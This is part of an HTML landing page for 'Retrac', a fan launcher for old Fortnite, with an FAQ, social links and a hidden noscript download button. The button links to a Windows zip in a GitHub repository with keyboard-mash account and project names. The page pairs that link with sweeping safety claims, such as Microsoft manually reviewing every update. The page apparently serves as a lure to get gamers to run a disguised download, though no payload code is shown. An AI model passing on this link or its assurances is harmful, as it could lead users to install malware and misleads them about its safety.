229.1zM75.72 255.9C75.1 256.8 75.41 257.7 76.65 257.7L144.6 258C145.5 258 146.8 257.1 146.8 255.9L147.4 248.4C147.4 247.1 146.8 246.2 145.5 246.2H83.2C81.95 246.2 80.71 247.1 80.08 248.1L75.72 255.9zM577.2 237.9C577 235.3 576.9 233.1 576.5 230.9C570.9 200.1 542.5 182.6 512.9 189.5C483.9 196 465.2 214.4 458.4 243.7C452.8 268 464.6 292.6 487 302.6C504.2 310.1 521.3 309.2 537.8 300.7C562.4 287.1 575.8 268 577.4 241.2C577.3 240 577.3 238.9 577.2 237.9z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M22.394 6c-.167-.29-.398-.543-.652-.69L12.926.22c-.509-.294-1.34-.294-1.848 0L2.26 5.31c-.508.293-.923 1.013-.923 1.6v10.18c0 .294.104.62.271.91.167.29.398.543.652.69l8.816 5.09c.508.293 1.34.293 1.848 0l8.816-5.09c.254-.147.485-.4.652-.69.167-.29.27-.616.27-.91V6.91c.003-.294-.1-.62-.268-.91zM12 19.11c-3.92 0-7.109-3.19-7.109-7.11 0-3.92 3.19-7.11 7.11-7.11a7.133 7.133 0 016.156 3.553l-3.076 1.78a3.567 3.567 0 00-3.08-1.78A3.56 3.56 0 008.444 12 3.56 3.56 0 0012 15.555a3.57 3.57 0 003.08-1.778l3.078 1.78A7.135 7.135 0 0112 19.11zm7.11-6.715h-.79v.79h-.79v-.79h-.79v-.79h.79v-.79h.79v.79h.79zm2.962 0h-.79v.79h-.79v-.79h-.79v-.79h.79v-.79h.79v.79h.79z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M508.52,249.75,486.7,236.24c-.17-2-.34-3.93-.55-5.88l18.72-17.5a7.35,7.35,0,0,0-2.44-12.25l-24-9c-.54-1.88-1.08-3.78-1.67-5.64l15-20.83a7.35,7.35,0,0,0-4.79-11.54l-25.42-4.15c-.9-1.73-1.79-3.45-2.73-5.15l10.68-23.42a7.35,7.35,0,0,0-6.95-10.39l-25.82.91q-1.79-2.22-3.61-4.4L439,81.84A7.36,7.36,0,0,0,430.16,73L405,78.93q-2.17-1.83-4.4-3.61l.91-25.82a7.35,7.35,0,0,0-10.39-7L367.7,53.23c-1.7-.94-3.43-1.84-5.15-2.73L358.4,25.08a7.35,7.35,0,0,0-11.54-4.79L326,35.26c-1.86-.59-3.75-1.13-5.64-1.67l-9-24a7.35,7.35,0,0,0-12.25-2.44l-17.5,18.72c-1.95-.21-3.91-.38-5.88-.55L262.25,3.48a7.35,7.35,0,0,0-12.5,0L236.24,25.3c-2,.17-3.93.34-5.88.55L212.86,7.13a7.35,7.35,0,0,0-12.25,2.44l-9,24c-1.89.55-3.79,1.08-5.66,1.68l-20.82-15a7.35,7.35,0,0,0-11.54,4.79l-4.15,25.41c-1.73.9-3.45,1.79-5.16,2.73L120.88,42.55a7.35,7.35,0,0,0-10.39,7l.92,25.81c-1.49,1.19-3,2.39-4.42,3.61L81.84,73A7.36,7.36,0,0,0,73,81.84L78.93,107c-1.23,1.45-2.43,2.93-3.62,4.41l-25.81-.91a7.42,7.42,0,0,0-6.37,3.26,7.35,7.35,0,0,0-.57,7.13l10.66,23.41c-.94,1.7-1.83,3.43-2.73,5.16L25.08,153.6a7.35,7.35,0,0,0-4.79,11.54l15,20.82c-.59,1.87-1.13,3.77-1.68,5.66l-24,9a7.35,7.35,0,0,0-2.44,12.25l18.72,17.5c-.21,1.95-.38,3.91-.55,5.88L3.48,249.75a7.35,7.35,0,0,0,0,12.5L25.3,275.76c.17,2,.34,3.92.55,5.87L7.13,299.13a7.35,7.35,0,0,0,2.44,12.25l24,9c.55,1.89,1.08,3.78,1.68,5.65l-15,20.83a7.35,7.35,0,0,0,4.79,11.54l25.42,4.15c.9,1.72,1.79,3.45,2.73,5.14L42.56,391.12a7.35,7.35,0,0,0,.57,7.13,7.13,7.13,0,0,0,6.37,3.26l25.83-.91q1.77,2.22,3.6,4.4L73,430.16A7.36,7.36,0,0,0,81.84,439L107,433.07q2.18,1.83,4.41,3.61l-.92,25.82a7.35,7.35,0,0,0,10.39,6.95l23.43-10.68c1.69.94,3.42,1.83,5.14,2.73l4.15,25.42a7.34,7.34,0,0,0,11.54,4.78l20.83-15c1.86.6,3.76,1.13,5.65,1.68l9,24a7.36,7.36,0,0,0,12.25,2.44l17.5-18.72c1.95.21,3.92.38,5.88.55l13.51,21.82a7.35,7.35,0,0,0,12.5,0l13.51-21.82c2-.17,3.93-.34,5.88-.56l17.5,18.73a7.36,7.36,0,0,0,12.25-2.44l9-24c1.89-.55,3.78-1.08,5.65-1.68l20.82,15a7.34,7.34,0,0,0,11.54-4.78l4.15-25.42c1.72-.9,3.45-1.79,5.15-2.73l23.42,10.68a7.35,7.35,0,0,0,10.39-6.95l-.91-25.82q2.22-1.79,4.4-3.61L430.16,439a7.36,7.36,0,0,0,8.84-8.84L433.07,405q1.83-2.17,3.61-4.4l25.82.91a7.23,7.23,0,0,0,6.37-3.26,7.35,7.35,0,0,0,.58-7.13L458.77,367.7c.94-1.7,1.83-3.43,2.73-5.15l25.42-4.15a7.35,7.35,0,0,0,4.79-11.54l-15-20.83c.59-1.87,1.13-3.76,1.67-5.65l24-9a7.35,7.35,0,0,0,2.44-12.25l-18.72-17.5c.21-1.95.38-3.91.55-5.87l21.82-13.51a7.35,7.35,0,0,0,0-12.5Zm-151,129.08A13.91,13.91,0,0,0,341,389.51l-7.64,35.67A187.51,187.51,0,0,1,177,424.44l-7.64-35.66a13.87,13.87,0,0,0-16.46-10.68l-31.51,6.76a187.38,187.38,0,0,1-16.26-19.21H258.3c1.72,0,2.89-.29,2.89-1.91V309.55c0-1.57-1.17-1.91-2.89-1.91H213.47l.05-34.35H262c4.41,0,23.66,1.28,29.79,25.87,1.91,7.55,6.17,32.14,9.06,40,2.89,8.82,14.6,26.46,27.1,26.46H407a187.3,187.3,0,0,1-17.34,20.09Zm25.77,34.49A15.24,15.24,0,1,1,368,398.08h.44A15.23,15.23,0,0,1,383.24,413.32Zm-225.62-.68a15.24,15.24,0,1,1-15.25-15.25h.45A15.25,15.25,0,0,1,157.62,412.64ZM69.57,234.15l32.83-14.6a13.88,13.88,0,0,0,7.06-18.33L102.69,186h26.56V305.73H75.65A187.65,187.65,0,0,1,69.57,234.15ZM58.31,198.09a15.24,15.24,0,0,1,15.23-15.25H74a15.24,15.24,0,1,1-15.67,15.24Zm155.16,24.49.05-35.32h63.26c3.28,0,23.07,3.77,23.07,18.62,0,12.29-15.19,16.7-27.68,16.7ZM399,306.71c-9.8,1.13-20.63-4.12-22-10.09-5.78-32.49-15.39-39.4-30.57-51.4,18.86-11.95,38.46-29.64,38.46-53.26,0-25.52-17.49-41.59-29.4-49.48-16.76-11-35.28-13.23-40.27-13.23H116.32A187.49,187.49,0,0,1,221.21,70.06l23.47,24.6a13.82,13.82,0,0,0,19.6.44l26.26-25a187.51,187.51,0,0,1,128.37,91.43l-18,40.57A14,14,0,0,0,408,220.43l34.59,15.33a187.12,187.12,0,0,1,.4,32.54H423.71c-1.91,0-2.69,1.27-2.69,3.13v8.82C421,301,409.31,305.58,399,306.71ZM240,60.21A15.24,15.24,0,0,1,255.21,45h.45A15.24,15.24,0,1,1,240,60.21ZM436.84,214a15.24,15.24,0,1,1,0-30.48h.44a15.24,15.24,0,0,1-.44,30.48Z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-7"><svg stroke="currentColor" fill="currentColor" stroke-width="0" role="img" viewBox="0 0 24 24" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M1.125 0C.502 0 0 .502 0 1.125v21.75C0 23.498.502 24 1.125 24h21.75c.623 0 1.125-.502 1.125-1.125V1.125C24 .502 23.498 0 22.875 0zm17.363 9.75c.612 0 1.154.037 1.627.111a6.38 6.38 0 0 1 1.306.34v2.458a3.95 3.95 0 0 0-.643-.361 5.093 5.093 0 0 0-.717-.26 5.453 5.453 0 0 0-1.426-.2c-.3 0-.573.028-.819.086a2.1 2.1 0 0 0-.623.242c-.17.104-.3.229-.393.374a.888.888 0 0 0-.14.49c0 .196.053.373.156.529.104.156.252.304.443.444s.423.276.696.41c.273.135.582.274.926.416.47.197.892.407 1.266.628.374.222.695.473.963.753.268.279.472.598.614.957.142.359.214.776.214 1.253 0 .657-.125 1.21-.373 1.656a3.033 3.033 0 0 1-1.012 1.085 4.38 4.38 0 0 1-1.487.596c-.566.12-1.163.18-1.79.18a9.916 9.916 0 0 1-1.84-.164 5.544 5.544 0 0 1-1.512-.493v-2.63a5.033 5.033 0 0 0 3.237 1.2c.333 0 .624-.03.872-.09.249-.06.456-.144.623-.25.166-.108.29-.234.373-.38a1.023 1.023 0 0 0-.074-1.089 2.12 2.12 0 0 0-.537-.5 5.597 5.597 0 0 0-.807-.444 27.72 27.72 0 0 0-1.007-.436c-.918-.383-1.602-.852-2.053-1.405-.45-.553-.676-1.222-.676-2.005 0-.614.123-1.141.369-1.582.246-.441.58-.804 1.004-1.089a4.494 4.494 0 0 1 1.47-.629 7.536 7.536 0 0 1 1.77-.201zm-15.113.188h9.563v2.166H9.506v9.646H6.789v-9.646H3.375z"></path></svg></div></div></div></section><section class="@container flex flex-col items-center justify-center w-full py-24"><div class="flex flex-col items-center w-full max-w-[70rem] h-full @min-3xl:flex-row px-8 gap-8 @max-3xl:gap-16"><div class="flex flex-row gap-2 min-w-max"><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"></path></svg></div><div class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7l-154.3-121c-2-30.1 20.8-60.1 56-60.1l11.5 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-11.5 0c-49.9 0-74.9-60.3-39.6-95.6l8.2-8.2c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-8.2 8.2C412.3 118.4 352 93.4 352 43.5L352 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 11.5c0 49.9-60.3 74.9-95.6 39.6L184.2 75c-12.5-12.5-32.8-12.5-45.3 0c-1.6 1.6-3.1 3.4-4.3 5.3L38.8 5.1zm225.8 177c6.9-3.9 14.9-6.1 23.4-6.1c26.5 0 48 21.5 48 48c0 4.4-.6 8.7-1.7 12.7l-69.7-54.6zM402 412.7L144.7 210c-9.5 8.5-22.2 14-37.2 14L96 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l11.5 0c49.9 0 74.9 60.3 39.6 95.6l-8.2 8.2c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l8.2-8.2c35.3-35.3 95.6-10.3 95.6 39.6l0 11.5c0 17.7 14.3 32 32 32s32-14.3 32-32l0-11.5c0-31.2 23.6-52.7 50-55.7z"></path></svg></div></div><div class="flex flex-col w-full h-full gap-4 justify-center"><h2 class="text-neutral-400 text-md leading-4">Secure &amp; Certified</h2><p class="text-neutral-500 text-sm leading-4">We hold an EV Code Signing Certificate issued by Digicert and all of our software is manually appoved by Microsoft&#x27;s Security Analysis team before every update. Our software is the only true safe option, and we take pride in it.</p></div></div></section><section class="flex flex-col items-center justify-center w-full py-24 bg-neutral-700/5">
  <div class="flex flex-col w-full max-w-[70rem] h-full px-8 gap-4">
    <h2 class="text-neutral-500 text-sm leading-4">Trusted by Professionals and Content Creators</h2>
    
    <a href="https://www.youtube.com/watch?v=NEqXlxCFogE" target="_blank" rel="noopener noreferrer" aria-label="Watch Retrac Showcase on YouTube" class="group relative block w-full aspect-video rounded-md overflow-hidden cursor-pointer shadow-xl select-none">
      <!-- Full-color High Resolution Thumbnail -->
      <img src="./assets/showcase.jpg" alt="ICH SPIELE FORTNITE CHAPTER 2! (ES IST ZURÜCK)" class="w-full h-full object-cover transition-transform duration-300 group-hover:scale-[1.01]" onerror="this.src='https://i.ytimg.com/vi/NEqXlxCFogE/maxresdefault.jpg'" />

      <!-- Top Overlay: Title and Channel Info -->
      <div class="absolute top-0 left-0 right-0 p-4 pt-3 flex items-center justify-end gap-3 bg-gradient-to-b from-black/80 via-black/40 to-transparent z-10">
        <div class="flex flex-col items-end text-right">
          <span class="text-white font-bold text-xs sm:text-sm md:text-base leading-tight drop-shadow-md">ICH SPIELE FORTNITE CHAPTER 2! (ES IST ZURÜCK)</span>
          <span class="text-neutral-300 text-[11px] sm:text-xs drop-shadow">rezon ay</span>
        </div>
        <img src="./assets/avatar.jpg" alt="rezon ay" class="w-8 h-8 sm:w-9 sm:h-9 rounded-full border border-white/20 object-cover shadow" onerror="this.src='https://yt3.ggpht.com/4xMxcDs2QhQc3vADuBdu4SdkVsyWLL6Bhtky74QU70pgOb3PrUUwN98iNL15ciyoJ5DGzPcPhQ=s250-c-k-c0x00ffffff-no-rj'" />
      </div>

      <!-- YouTube Red Play Button (Center) -->
      <div class="absolute inset-0 m-auto w-16 h-11 sm:w-18 sm:h-12 rounded-[14px] bg-[#ff0000] flex items-center justify-center shadow-2xl transition-transform duration-200 group-hover:scale-110 z-10">
        <svg class="w-5 h-5 sm:w-6 sm:h-6 ml-0.5 fill-white" viewBox="0 0 24 24"><polygon points="6 4 20 12 6 20 6 4"></polygon></svg>
      </div>

      <!-- Bottom Bar: Watch on YouTube & Share Button -->
      <div class="absolute bottom-3 left-3 right-3 flex items-center justify-between z-10 pointer-events-none">
        <div class="flex items-center gap-1.5 px-3 py-1.5 rounded-md bg-black/60 backdrop-blur-md text-white text-xs font-medium border border-white/10 group-hover:bg-black/80 transition-colors">
          <svg class="w-4 h-4 fill-white" viewBox="0 0 24 24"><path d="M23.498 6.186a3.016 3.016 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.017 3.017 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.016 3.016 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.015 3.015 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814zM9.545 15.568V8.432L15.818 12l-6.273 3.568z"/></svg>
          <span>المشاهدة على YouTube</span>
        </div>
        <div class="w-9 h-9 rounded-full bg-black/60 backdrop-blur-md flex items-center justify-center text-white border border-white/10 group-hover:bg-black/80 transition-colors">
          <svg class="w-4 h-4 fill-white" viewBox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92 1.61 0 2.92-1.31 2.92-2.92s-1.31-2.92-2.92-2.92z"/></svg>
        </div>
      </div>
    </a>
  </div>
</section><section class="@container flex flex-col items-center justify-center w-full py-24"><div class="flex flex-col items-center w-full max-w-[70rem] h-full @min-3xl:flex-row px-8 gap-4 @max-3xl:gap-16"><div class="flex flex-col w-full h-full gap-4"><h2 class="text-neutral-400 text-md leading-4">Join the Official Retrac Community</h2><p class="text-neutral-500 text-sm leading-4">Join our Discord server to stay up to date with the latest news, updates, and community events. Follow us on social media to see what we&#x27;re working on and get a sneak peek of upcoming features.</p></div><div class="flex flex-row gap-2 min-w-max"><button aria-label="Join the Retrac Discord" onclick="window.openDiscord()" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 640 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"></path></svg></button><button aria-label="Retrac on TikTok" onclick="window.open('https://www.tiktok.com/@retracmp', '_blank', 'noopener,noreferrer')" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-7 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></button><button aria-label="Retrac on Twitter" onclick="window.open('https://twitter.com/retracmp', '_blank', 'noopener,noreferrer')" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-7 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></button><button aria-label="Retrac on YouTube" onclick="window.open('https://youtube.com/@retracmp', '_blank', 'noopener,noreferrer')" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></button></div></div></section><section id="faq" class="@container flex flex-col items-center justify-center w-full py-24 bg-neutral-700/5"><div class="flex flex-col w-full max-w-[70rem] h-full px-8 gap-8"><div class="flex flex-col gap-2"><h2 class="text-lime-300 font-bold text-xs tracking-wider uppercase">Frequently Asked Questions</h2><p class="text-neutral-200 text-2xl font-bold">Frequently Asked Questions about Retrac</p></div><div class="flex flex-col gap-4"><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">What is Retrac?</h3><p class="text-neutral-400 text-sm leading-relaxed">Retrac is a free, community-driven project and custom launcher that lets players relive classic Fortnite Chapter 2 Season 4 (v14.40 / Stark Season) with authentic OG movement, original loot pools, and dedicated servers worldwide.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Which version of Fortnite does Retrac support?</h3><p class="text-neutral-400 text-sm leading-relaxed">Retrac specifically restores Fortnite Chapter 2 Season 4 (v14.40), bringing back the original Stark Season map, iconic weapons, vehicle mechanics, and classic gameplay.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">How do I download and install the Retrac launcher?</h3><p class="text-neutral-400 text-sm leading-relaxed">Click 'Download Retrac for Free' above to get the official installer. Run the setup to install required files, connect your Discord account once for authentication, and jump directly into matchmaking.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Is Retrac safe to use?</h3><p class="text-neutral-400 text-sm leading-relaxed">Yes. Retrac holds an EV Code Signing Certificate issued by DigiCert and is manually checked by Microsoft Security Analysis before each update to ensure safety and integrity.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Is Retrac free to play?</h3><p class="text-neutral-400 text-sm leading-relaxed">Yes, Retrac is 100% free and community-driven. All matchmaking, servers, and classic seasonal gameplay are available without any purchase.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Is Retrac affiliated with Epic Games?</h3><p class="text-neutral-400 text-sm leading-relaxed">No. Retrac is an independent fan-made community project created for legacy gameplay preservation and is not affiliated with, endorsed by, or sponsored by Epic Games, Inc.</p></div></div></div></section><footer class="w-full py-12 px-8 flex flex-col items-center justify-center border-t border-neutral-800/80 gap-4 text-center bg-neutral-900"><div class="flex flex-row flex-wrap items-center justify-center gap-6 text-xs text-neutral-400"><a href="./status/index.html" class="hover:text-neutral-200 transition-colors">Service Status</a><a href="#how-it-works" class="hover:text-neutral-200 transition-colors">How It Works</a><a href="#faq" class="hover:text-neutral-200 transition-colors">FAQ</a><a href="https://discord.gg/retrac" target="_blank" rel="noopener noreferrer" class="hover:text-neutral-200 transition-colors">Discord Community</a></div><p class="text-neutral-500 text-xs max-w-2xl leading-normal">Retrac is an independent community project created for legacy gameplay preservation and nostalgia. Retrac is not affiliated with, endorsed by, or associated with Epic Games, Inc. Fortnite is a registered trademark of Epic Games, Inc.</p><p class="text-neutral-600 text-xs">&copy; Retrac. Relive classic Fortnite Chapter 2 Season 4.</p></footer></div><!--/$--></div>
    <noscript class="relative block bg-neutral-900 text-neutral-200 p-8 max-w-4xl mx-auto my-12 border border-neutral-800 rounded-xl z-50">
      <h2 class="text-2xl font-bold text-lime-400 mb-4">Retrac — Experience Classic Fortnite Again</h2>
      <p class="text-sm text-neutral-300 mb-4">
        Retrac is a free, community-driven launcher and game client that lets you experience classic Fortnite Chapter 2 Season 4 (v14.40 / Stark Season) with authentic OG movement, original loot pools, and global dedicated matchmaking.
      </p>
      <div class="mb-4">
        <a href="https://github.com/sdfhgrjgnhrt6fhjedfgye455351/SDFGSDGGSAGGGGGGGG/releases/download/gasdasdcsxb/Retrac_3.0.13_x64_en-US.zip" class="inline-block bg-lime-600 hover:bg-lime-500 text-black font-bold px-6 py-3 rounded-full text-sm">Download Retrac Launcher (Windows)</a>
      </div>
      <p class="text-xs text-neutral-400">
        Requires 64-bit Windows 10 or Windows 11. Discord account required for game authentication.
      </p>
    </noscript>
  </body>
</html>
</file>

<file: status/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <title>Service Status - Retrac</title>
    <meta name="description" content="Live status of Retrac services, matchmaking and game server regions." />
    <meta name="robots" content="noindex, follow" />
    <link rel="canonical" href="https://retrac.one/status" />
    <meta property="og:url" content="https://retrac.one/status" />
    <meta property="og:title" content="Service Status - Retrac" />
    <meta name="twitter:title" content="Service Status - Retrac" />
    <meta property="og:description" content="Live status of Retrac services, matchmaking and game server regions." />
    <meta name="twitter:description" content="Live status of Retrac services, matchmaking and game server regions." />
